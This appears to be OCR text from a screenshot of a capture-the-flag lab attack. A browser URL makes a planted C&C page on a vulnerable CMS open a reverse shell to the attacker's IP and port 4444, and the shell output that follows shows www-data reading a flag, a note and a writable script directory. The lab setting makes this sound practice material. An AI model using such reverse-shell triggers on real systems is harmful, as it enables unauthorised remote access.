 Mozilla Firefox
[samiux@kali: ~]
[samiux@kali: ~/Docu...
samiux@kali: ~
samiux@kali: ~
05:15:32
Mozilla Firefox
• 10.0.2.27/cms/cc/?ip=10
10.0.2.27/cms/cc/?ip=10.0.2.12&port=4444
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Please specify the IP:PORT for the C&C server
samiux@kali: ~
File Actions Edit View Help
server IP
Port
back
Your shell is lauched.
/usr/bin/python
{FLAG2:**Robing the rober**}
www-data@broken:/home/alice$ cat note.txt
cat note.txt
Alice,
Please do not install TrustMeCMS, I need check the source before
PS: I created a script to clear apache log during the tests
root
www-data@broken:/home/alice$ cat script
cat script
cat: script: Is a directory
www-data@broken:/home/alice$ ls -la
ls -la
total 48
drwxr-xr-x 5 alice alice 4096 Mar 26 16:17 .
drwxr-xr-x 3 root  root  4096 Mar 24 08:29 ..
lrwxrwxrwx 1 alice alice    9 Mar 24 16:50 .bash_history -> /dev/null
-rw-r--r-x 1 alice alice  220 Mar 24 08:29 .bash_logout
-rw-r--r-- 1 alice alice  570 Jan 31  2010 .bashrc
drwxr-xr-x 3 alice alice 4096 Mar 24 14:15 .cache
drwxr-xr-x 3 alice alice 4096 Mar 24 09:49 .local
-rw-r--r-- 1 alice alice  148 Aug 17  2015 .profile
-rw-r--r-- 1 alice alice   66 Mar 25 10:12 .selected_editor
-rw-r--r-- 1 alice alice  173 Mar 24 14:15 .wget-hsts
-rw-r--r-- 1 alice alice   29 Mar 25 18:59 flag.txt
-rw-r--r-- 1 alice alice  141 Mar 25 11:55 note.txt
drwxrwxrwx 2 alice alice 4096 Mar 26 16:17 script
www-data@broken:/home/alice$
Waiting for 10.0.2.27...